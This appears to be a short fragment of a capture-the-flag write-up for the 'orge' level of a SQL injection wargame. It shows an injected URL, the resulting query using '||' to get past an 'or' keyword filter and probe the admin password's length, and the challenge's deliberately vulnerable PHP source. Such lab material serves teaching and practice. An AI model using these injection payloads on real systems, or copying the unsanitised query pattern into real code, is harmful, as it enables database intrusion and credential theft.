 los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw=1%27%20||%20l...
query : select id from prob_orge where id='guest' and pw='1' || length(pw)=8#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
highlight_file(__FILE__);
?>